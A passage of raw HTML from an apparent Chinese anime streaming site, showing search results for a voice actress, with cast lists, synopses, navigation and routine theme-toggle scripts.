

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dm.acgndmku.com/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html
body_size: 13863
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <title>搜索结果 - 动漫库动漫-专注动漫的网站-免费在线观看动漫 - dm.acgndmku.com</title>
<meta name="keywords" content="搜索结果" />
<meta name="description" content="搜索结果" />      
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="always" /><script>var maccms={"path":"","mid":"1","url":"dm.acgndmku.com","wapurl":"dm.acgndmku.com","mob_status":"0"};</script>
<link rel="icon" href="/template/mxone/mxstatic/picture/logo.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><script src="/template/mxone/mxstatic/js/jquery.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script>
<script src="/template/mxone/mxstatic/js/vue.min.js"></script>
<script src="/template/mxone/mxstatic/js/index.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
 <script type="text/javascript" src="/template/mxone/mxstatic/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/script.js"></script>
<script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

 </head>
<body class="search page">
    
 <header id="header" class="wrapper" >
	<div class="header-content  ">
		<div class="content">
			<div class="brand">
				<a href="/" class="logo" title="动漫库动漫-专注动漫的网站-免费在线观看动漫"><img src="/template/mxone/mxstatic/picture/logo.png" alt="动漫库动漫-专注动漫的网站-免费在线观看动漫"></a>
			</div>

			<div class="nav-search">
				<form action="/vodsearch/-------------.html" class="search-dh">
				    				</form>
			</div>

			<div class="nav">
				<ul class="nav-menu-items">
					<li class="nav-menu-item ">
						<a href="/" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">
						 <span class="nav-menu-item-name">首页</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/1.html" title="日本动漫">
						     
						    <span class="nav-menu-item-name">日本动漫</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/2.html" title="中国动漫">
						     
						    <span class="nav-menu-item-name">中国动漫</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/4.html" title="短剧">
						     
						    <span class="nav-menu-item-name">短剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/7.html" title="韩剧">
						     
						    <span class="nav-menu-item-name">韩剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/6.html" title="日剧">
						     
						    <span class="nav-menu-item-name">日剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/3.html" title="动漫电影">
						     
						    <span class="nav-menu-item-name">动漫电影</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/arttype/5.html" title="动漫资讯">
						     
						    <span class="nav-menu-item-name">动漫资讯</span></a>
					</li>
						
					<li class="nav-menu-item  domain plus">
						<a href="javascript:;" title="动漫库动漫-专注动漫的网站-免费在线观看动漫最新域名">
						   
						    <span class="nav-menu-item-name">网址</span><em>+</em></a>
					</li>
					  
					<li class="nav-menu-item  ">
					<a href="/label/app.html" title="下载动漫库动漫-专注动漫的网站-免费在线观看动漫APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a>
					</li>
					 					 
				</ul>
			</div>
				 			<div class="header-module">
				<ul class="nav-menu-items">
				     					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
						<div class="drop-content sub-block">
							<div class="drop-content-box grid-box">
								<ul class="drop-content-items grid-items">
									<li class="grid-item">
										<a href="/"><i class="icon-home"></i>
											<div class="grid-item-name" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">首页</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/1.html" title="日本动漫">
																						<i class="icon-cate-dy"></i> 											<div class="grid-item-name">日本动漫</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/2.html" title="中国动漫">
																						<i class="icon-cate-ds"></i> 											<div class="grid-item-name">中国动漫</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/4.html" title="短剧">
																						<i class="icon-cate-dm"></i> 											<div class="grid-item-name">短剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/7.html" title="韩剧">
																						<i class=""></i> 											<div class="grid-item-name">韩剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/6.html" title="日剧">
																						<i class=""></i> 											<div class="grid-item-name">日剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/3.html" title="动漫电影">
																						<i class="icon-cate-zy"></i> 											<div class="grid-item-name">动漫电影</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/5.html" title="动漫资讯">
																						<i class="iconfont icon-zixun2"></i> 											<div class="grid-item-name">动漫资讯</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/label/web.html"><i class="icon-domain"></i>
											<div class="grid-item-name" title="网址">网址</div>
										</a>
									</li>
																		<li class="grid-item grid-more">
										<a class="grid-more-link" href="/vodshow/1-----------.html" title="查看全部影片">
											<div class="grid-item-name">全部影片</div>
										</a>
									</li>
																		<li class="grid-item grid-more android">
										<a href="/label/app.html" class="grid-more-link" title="下载动漫库动漫-专注动漫的网站-免费在线观看动漫APP">
											<div class="grid-item-name">下载客户端</div>
										</a>
									</li>
																	</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
										
					<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
					<li class="space-line-bold"></li>
					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
						<div class="drop-content drop-history">
							<div class="drop-content-box">
								<ul class="drop-content-items" id="history">
									<li class="list-item list-item-title">
										<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
										<strong>我的观影记录</strong></li>
								</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
										<li class="space-line-bold"></li>
					
				<li class="nav-menu-item drop wapblock">
				    <span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span>
				    <!--a class="mac_user" href="javascript:;" title="会员中心"><i class="iconfont icon-yonghu-fuben"></i></a-->
 
				    <div class="drop-content drop-user">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="drop-user">
								<li class="list-item list-item-title">	
									<div class="text-content">登录后可享受</div></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li>
	<li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div>	
				</ul>
			</div>
		</div>
	</div>
</header>

<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
   <!-- 头部 -->

<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/vodsearch/-------------.html">
          <div class="search-main">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/vodsearch/-------------.html" class="hot "><i class="icon-hot"></i></a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
					</div>
			</form>
      <div class="search-stat">
        <h1></h1>
        <h2>搜索"" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
  <a class="in-ad" href="http://www.manhuafabu.com/"> <img class="lazy" src="https://img.dmkudm.com/wp-content/uploads/2024/04/mikudm.jpg" style="width: 100%;height: auto"> </a>	 <!-- 全局广告位 -->	  
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/1303-1-1.html" title="立刻播放亡国的阿基德最终章：致我所爱"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20230911-1/ceea4e4875abe785f55a4c4b4fc82e1d.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="亡国的阿基德最终章：致我所爱">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/1303.html" title="亡国的阿基德最终章：致我所爱">HD中字</a>
                <h3><a href="/voddetail/1303.html" title="亡国的阿基德最终章：致我所爱">亡国的阿基德最终章：致我所爱</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2016.html" target="_blank">2016</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E8%B5%A4%E6%A0%B9%E5%92%8C%E6%A0%91--------.html" target="_blank">赤根和树</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%85%A5%E9%87%8E%E8%87%AA%E7%94%B1------------.html" target="_blank">入野自由</a><span class="slash">/</span><a href="/vodsearch/-%E5%9D%82%E6%9C%AC%E7%9C%9F%E7%BB%AB------------.html" target="_blank">坂本真绫</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a><span class="slash">/</span><a href="/vodsearch/-%E6%97%A5%E9%87%8E%E8%81%AA------------.html" target="_blank">日野聪</a><span class="slash">/</span><a href="/vodsearch/-%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90------------.html" target="_blank">日笠阳子</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E5%86%A2%E8%BF%90%E5%8D%87------------.html" target="_blank">石冢运升</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BE%E9%A3%8E%E9%9B%85%E4%B9%9F------------.html" target="_blank">松风雅也</a><span class="slash">/</span><a href="/vodsearch/-%E4%BC%8A%E6%BF%91%E8%8C%89%E8%8E%89%E4%B9%9F------------.html" target="_blank">伊濑茉莉也</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E5%AD%9D%E5%AE%8F------------.html" target="_blank">樱井孝宏</a><span class="slash">/</span><a href="/vodsearch/-%E7%A6%8F%E5%B1%B1%E6%B6%A6------------.html" target="_blank">福山润</a><span class="slash">/</span><a href="/vodsearch/-%E8%97%A4%E5%8E%9F%E5%90%AF%E6%B2%BB------------.html" target="_blank">藤原启治</a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BA%E5%B2%9B%E6%8B%93%E7%AC%83------------.html" target="_blank">寺岛拓笃</a><span class="slash">/</span><a href="/vodsearch/-%E8%8C%85%E9%87%8E%E7%88%B1%E8%A1%A3------------.html" target="_blank">茅野爱衣</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E4%B9%85%E4%BF%9D%E7%A5%A5%E5%A4%AA%E9%83%8E------------.html" target="_blank">森久保祥太郎</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B2%E6%96%90%E7%94%B0%E8%A3%95%E5%AD%90------------.html" target="_blank">甲斐田裕子</a><span class="slash">/</span><a href="/vodsearch/-%E5%B7%9D%E7%94%B0%E7%BB%85%E5%8F%B8------------.html" target="_blank">川田绅司</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E6%A3%AE%E5%A5%88%E6%B4%A5%E7%BE%8E------------.html" target="_blank">高森奈津美</a><span class="slash">/</span><a href="/vodsearch/-%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87------------.html" target="_blank">早见沙织</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%9C%E5%B1%B1%E5%A5%88%E5%A4%AE------------.html" target="_blank">东山奈央</a><span class="slash">/</span><a href="/vodsearch/-%E6%BF%91%E6%88%B7%E9%BA%BB%E6%B2%99%E7%BE%8E------------.html" target="_blank">濑户麻沙美</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%9D%BE%E6%9C%AA%E5%8F%AF%E5%AD%90------------.html" target="_blank">小松未可子</a><span class="slash">/</span><a href="/vodsearch/-%E8%8F%85%E7%94%9F%E9%9A%86%E4%B9%8B------------.html" target="_blank">菅生隆之</a><span class="slash">/</span><a href="/vodsearch/-%E5%AD%90%E5%AE%89%E6%AD%A6%E4%BA%BA------------.html" target="_blank">子安武人</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E5%8E%9F%E5%A4%8F%E7%BB%87------------.html" target="_blank">石原夏织</a><span class="slash">/</span><a href="/vodsearch/-%E8%83%BD%E7%99%BB%E9%BA%BB%E7%BE%8E%E5%AD%90------------.html" target="_blank">能登麻美子</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E5%AF%BA%E5%AE%8F%E4%B8%80------------.html" target="_blank">山寺宏一</a><span class="slash">/</span><a href="/vodsearch/-%E5%B7%A5%E8%97%A4%E6%99%B4%E9%A6%99------------.html" target="_blank">工藤晴香</a><span class="slash">/</span><a href="/vodsearch/-%E6%81%92%E6%9D%BE%E6%AD%A5------------.html" target="_blank">恒松步</a><span class="slash">/</span><a href="/vodsearch/-%E7%9A%86%E5%B7%9D%E7%BA%AF%E5%AD%90------------.html" target="_blank">皆川纯子</a><span class="slash">/</span><a href="/vodsearch/-%E6%9F%9A%E6%9C%A8%E5%87%89%E9%A6%99------------.html" target="_blank">柚木凉香</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E6%9C%A8%E7%9C%9F%E4%B8%80%E9%83%8E------------.html" target="_blank">三木真一郎</a><span class="slash">/</span><a href="/vodsearch/-%E8%BF%9B%E8%97%A4%E5%B0%9A%E7%BE%8E------------.html" target="_blank">进藤尚美</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%95%E5%8F%A3%E7%A5%90%E4%B8%80------------.html" target="_blank">井口祐一</a><span class="slash">/</span><a href="/vodsearch/-%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91------------.html" target="_blank">花江夏树</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%8F%8B%E6%A0%91------------.html" target="_blank">小野友树</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E5%B7%9D%E7%95%8C%E4%BA%BA------------.html" target="_blank">石川界人</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%A4%E5%85%83%E6%B0%94------------.html" target="_blank">室元气</a><span class="slash">/</span><a href="/vodsearch/-%E9%80%A2%E5%9D%82%E8%89%AF%E5%A4%AA------------.html" target="_blank">逢坂良太</a><span class="slash">/</span><a href="/vodsearch/-%E9%93%83%E6%9C%A8%E7%8E%B2%E5%AD%90------------.html" target="_blank">铃木玲子</a><span class="slash">/</span><a href="/vodsearch/-%E4%BC%8A%E6%B3%BD%E7%A3%A8%E7%BA%AA------------.html" target="_blank">伊泽磨纪</a><span class="slash">/</span><a href="/vodsearch/-%E7%89%87%E5%86%88%E5%AF%8C%E6%9E%9D------------.html" target="_blank">片冈富枝</a><span class="slash">/</span><a href="/vodsearch/-%E7%BE%BD%E9%B8%9F%E9%9D%96%E5%AD%90------------.html" target="_blank">羽鸟靖子</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%91%E7%94%B0%E5%A4%AA%E5%BF%97------------.html" target="_blank">村田太志</a><span class="slash">/</span><a href="/vodsearch/-%E6%89%8B%E5%86%A2%E5%BC%98%E9%81%93------------.html" target="_blank">手冢弘道</a><span class="slash">/</span><a href="/vodsearch/-%E6%BB%A8%E9%87%8E%E5%A4%A7%E8%BE%89------------.html" target="_blank">滨野大辉</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E7%86%8A%E8%B0%B7%E5%81%A5%E5%A4%AA%E9%83%8E------------.html" target="_blank">熊谷健太郎</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B4%E5%B2%9B%E5%A4%A7%E5%AE%99------------.html" target="_blank">水岛大宙</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">革命历228年，冬。从属于E.U.联盟联军的W Zero部队中尉阿基德（入野自由 配音）迎来了与哥哥——布里塔利亚帝国圣米迦勒骑士团的团长信•修加•夏音度（松风雅也 配音）的决斗。成濑幸也（松冈祯丞</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/1303-1-1.html" class="btn-important btn-base" title="立刻播放亡国的阿基德最终章：致我所爱"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/15035-1-1.html" title="立刻播放希德尼娅的骑士"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220415-1/66d83c0db19690f58cd5feb2e4a154cc.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="希德尼娅的骑士">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/15035.html" title="希德尼娅的骑士">已完结</a>
                <h3><a href="/voddetail/15035.html" title="希德尼娅的骑士">希德尼娅的骑士</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2014.html" target="_blank">2014</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E9%9D%99%E9%87%8E%E5%AD%94%E6%96%87--------.html" target="_blank">静野孔文</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%AE%89%E8%97%A4%E8%A3%95%E7%AB%A0--------.html" target="_blank">安藤裕章</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E9%80%A2%E5%9D%82%E8%89%AF%E5%A4%AA------------.html" target="_blank">逢坂良太</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%B4%B2%E5%B4%8E%E7%BB%AB------------.html" target="_blank">洲崎绫</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%B0%E5%B4%8E%E7%88%B1%E7%94%9F------------.html" target="_blank">丰崎爱生</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E5%AD%9D%E5%AE%8F------------.html" target="_blank">樱井孝宏</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%87%91%E5%85%83%E5%AF%BF%E5%AD%90------------.html" target="_blank">金元寿子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%96%9C%E5%A4%9A%E6%9D%91%E8%8B%B1%E6%A2%A8------------.html" target="_blank">喜多村英梨</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E5%8E%9F%E6%B2%99%E8%80%B6%E9%A6%99------------.html" target="_blank">大原沙耶香</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%9D%AA%E4%BA%95%E6%99%BA%E6%B5%A9------------.html" target="_blank">坪井智浩</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AD%90%E5%AE%89%E6%AD%A6%E4%BA%BA------------.html" target="_blank">子安武人</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%96%B0%E4%BA%95%E9%87%8C%E7%BE%8E------------.html" target="_blank">新井里美</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E6%95%A6%E5%AD%90------------.html" target="_blank">田中敦子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%AC%E7%94%B0%E8%B4%B5%E5%AD%90------------.html" target="_blank">本田贵子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%B8%9F%E6%B5%B7%E6%B5%A9%E8%BE%85------------.html" target="_blank">鸟海浩辅</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3------------.html" target="_blank">佐仓绫音</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%98%AA%E8%84%A9------------.html" target="_blank">阪脩</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E5%B1%B1%E5%8A%9B%E4%B9%9F------------.html" target="_blank">小山力也</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%BD%90%E8%97%A4%E5%A3%AE%E9%A9%AC------------.html" target="_blank">齐藤壮马</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E8%83%BD%E7%99%BB%E9%BA%BB%E7%BE%8E%E5%AD%90------------.html" target="_blank">能登麻美子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E8%97%A4%E5%88%A9%E5%A5%88------------.html" target="_blank">佐藤利奈</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a 